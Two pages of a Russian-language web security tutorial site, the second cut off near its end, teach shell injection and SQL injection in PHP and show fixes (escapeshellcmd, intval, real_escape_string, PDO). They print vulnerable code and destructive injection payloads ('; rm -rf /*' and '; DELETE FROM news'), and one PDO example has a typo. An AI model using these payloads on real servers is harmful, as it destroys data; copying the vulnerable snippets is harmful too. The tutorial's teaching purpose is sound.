

<file: injection/shell.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="../index.html">Главная</a> / <a href="index.html">Injetion</a> / Shell injection</p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое Shell Injection.</a></h3>
<p>Shell инъекция - внедрение shell кода в shell запрос. Позволяет выполнять произвольные команды не веб сервере.</p>
<h3><a id="example"></a> <a href="#example">Пример уязвимости Shell Injection.</a></h3>
<p>Предположим есть веб сайт на котором можно пропинговать произвольный ресурс. Для выполнения пинга отправляется GET запрос на url <code>site.hach/ping/?host=ya.ru</code>. Предположим что сервер выполняет пинг при помощи кода ниже</p>
<pre><code class="language-php">$host    = $_GET['host'];
$command = "ping '$host'";
$ping    = exec($command);

echo join('\n', $ping);</code></pre>
<p>Проблема заключается в том, что нет никакой проверки получаемых данных, и злоумышленник может выполнить на сервере произвольную команду просто изменив запрос на <code>site.hach/ping/?host=ya.ru'; rm -rf /*'</code>. Таким образом на сервере будет выполнена следующая команда</p>
<pre><code class="language-bash">ping 'ya.ru'; rm -rf /*''</code></pre>
<p>И с сервера будет удалено абсолютна вся информация</p>
<h3><a id="protection"></a> <a href="#protection">Защита от Shell Injection.</a></h3>
<p>В PHP Есть замечательная функция <a href="http://php.net/manual/ru/function.escapeshellcmd.php">escapeshellcmd</a> которая экранирует все метасимволы символы командной строки.</p>
<blockquote>
<p>Команда escapeshellcmd() экранирует любые символы в строке, которые могут быть использованы для обмана шелл-команд при выполнении произвольных команд. Эта функция должна быть использована для того, чтобы убедиться, что любые данные, вводимые пользователем, экранированы перед передачей их функции exec() или system(), или оператору &quot;обратный апостроф&quot;.</p>
</blockquote>
<p>Ниже представлен код который не допустит выполнения shell инъекции</p>
<pre><code class="language-php">$host    = escapeshellcmd($_GET['host']);
$command = "ping '$host'";
$ping    = exec($command);

echo join('\n', $ping);</code></pre>
<p>Таким образом при попытке выполнить инъекцию мы получится следующий Shell запрос</p>
<pre><code class="language-bash">ping 'ya.ru'\; rm -rf /* ''</code></pre>
<p>Как видно, функция escapeshellcmd экранировала символ <code>;</code> что защитило нас от выполнения второй команды </p>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>



<file: injection/sql.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="../index.html">Главная</a> / <a href="index.html">Injetion</a> / Sql injection</p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое SQL Injection</a></h3>
<p>Внедрение SQL-кода (англ. SQL injection) — один из распространённых способов взлома сайтов и программ, работающих с базами данных, основанный на внедрении в запрос произвольного SQL-кода.</p>
<p>Внедрение SQL, в зависимости от типа используемой СУБД и условий внедрения, может дать возможность атакующему выполнить произвольный запрос к базе данных (например, прочитать содержимое любых таблиц, удалить, изменить или добавить данные), получить возможность чтения и/или записи локальных файлов и выполнения произвольных команд на атакуемом сервере.</p>
<p>Атака типа внедрения SQL может быть возможна из-за некорректной обработки входных данных, используемых в SQL-запросах.</p>
<p>При помощи SQL инъекций есть возможность &quot;зомбировать&quot; СУБД для коварных целей, например сделать <a href="https://xakep.ru/2015/10/30/mysql-ddos/">частью ботнета</a></p>
<h3><a id='example'></a> <a href="#example">Пример уязвимости SQL Injection</a></h3>
<p>Предположим есть сайт на котором есть новостной раздел. При просмотре новости мы попадаем на url вида <code>site.hach/news/?id=1</code>. Ниже представлен уязвимый кусок php кода который подгружает новость из БД.</p>
<pre><code class="language-php">$id  = $_GET['id'];
$sql = "SELECT `id` FROM `news` WHERE `id` = '$id'";</code></pre>
<p>Таким образом, при запорсе страницы <code>site.hach/news/?id=1</code> в СУБД уйдет следующий запрос:</p>
<pre><code class="language-sql">SELECT `id` FROM `news` WHERE `id` = '1'</code></pre>
<p>Но стоит нам запростить страницу вида <code>site.hach/news/?id=1'; DELETE FROM</code>news<code>--</code> и наш запрос будет иметь следующий вид</p>
<pre><code class="language-sql">SELECT `id` FROM `news` WHERE `id` = '1'; DELETE FROM `news` -- '</code></pre>
<p>Таким образом в СУБД уйдет уже 2 запроса, и второй из них - DELETE который удалит все записи новостей</p>
<h3><a id="protection"></a> <a href="#protection">Защита от SQL инъекций</a></h3>
<p>Проблема вышеприведенного PHP кода заключается в том, что данные полученные от пользователя никак не фильтруются. Все данные которые получаемые от пользователя необходимо в обязательном порядке валидировать и фильтровать!</p>
<p>Самый простой и эффективный способ защитить вышеприведенного код от инъекции - преобразовать id новости в целое число. Но данный способ не является универсальным, т.к. будет работать только с числами.</p>
<pre><code class="language-php">$id  = intval($_GET['id']);
$sql = "SELECT `id` FROM `news` WHERE `id` = '$id'";</code></pre>
<p>Таким образом, при попытке внедрить SQL инъекцию все содержимое <code>$_GET['id']</code> будет преобразовано в целое число и в базу уйдет нормальный запрос.</p>
<pre><code class="language-sql">SELECT `id` FROM `news` WHERE `id` = '1'</code></pre>
<p>Но как писалось выше, это не универсальный способ защитить приложение от SQL инъекций. Это скорее костыль.</p>
<p>Выделяют 2 способа защиты от SQL инъекций.<br />
<a href="#escaping">Эскэйпинг параметров</a> и <a href="#parameterized">Параметризованные запросы</a></p>
<h3><a id="escaping"></a><a href="#escaping">Эскэйпинг параметров</a></h3>
<p>Эскейпинг - экранирование специальных символов в строке для предотвращения разрыва SQL запроса Далее будет описан пример использования эскейпинга параметров при использовании модуля PHP - mysqli. В mysqli как и во многих других модулях для работы с БД есть методы эскейпинга. Например <code>real_escape_string</code>. Ниже приведен пример использования <code>real_escape_string</code>.</p>
<pre><code class="language-php">$id  = $mysqli-&gt;real_escape_string($_GET['id']);
$sql = "select * from news where id = '{$id}';";</code></pre>
<p>Таким образом наш SQL код, который уйдет в СУБД будет выглядеть следующим образом</p>
<pre><code class="language-sql">SELECT `id` FROM `news` WHERE `id` = '1\'; drop table news -- ';</code></pre>
<p>Можно заметить что метод <code>real_escape_string</code> экранировал одинарную кавычку которая ранее разрывала наш запрос и делила его на 2 запорса. В данном случае мы не найдем новость, но это не страшно т.к. злоумышленник знал на что идет, но не получил ожидаемого.</p>
<h3><a id="parameterized"></a><a href="#parameterized">Параметризованные (подготавливаемые) запросы</a></h3>
<p>Этот способ, пожалуй, является самым правильным.<br />
Выполнение параметризованного запроса проводится в два этапа: подготовка и исполнение. На этапе подготовки на сервер посылается шаблон запроса. Сервер выполняет синтаксическую проверку этого шаблона, строит план выполнения запроса и выделяет под него ресурсы.</p>
<p>За подготовкой идет выполнение. Во время запуска запроса клиент привязывает к псевдопеременным реальные значения и посылает их на сервер. Сервер, в свою очередь, подставляет их в шаблон и запускает уже готовый запрос на выполнение.</p>
<p>Параметризованный запрос можно запускать многократно. Перед каждым запуском значения привязанных переменных будут передаваться на сервер и подставляться в текст запроса. Сам текст запроса повторно не анализируется, равно как и не отсылается повторно шаблон.</p>
<p>Ниже приведены 2 примера параметризованного запроса с использованием PDO</p>
<pre><code class="language-php">$sql = "SELECT `id` FROM `news` WHERE `id` = ?";
$stm = $pdo-&gt;prepare(sql);
$id  = $_GET['id'];

$stm-&gt;execute([$id]);
$result = $stm-&gt;fetchAll();

$sql = "SELECT `id` FROM `news` WHERE `id` = :id";
$stm = $pdo-&gt;prepare(sql);
$id  = $_GET['id'];

$stm-&gt;execute([':id' =&gt; $id]);
$result = $stm-&gt;fetchAll();</code></pre>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
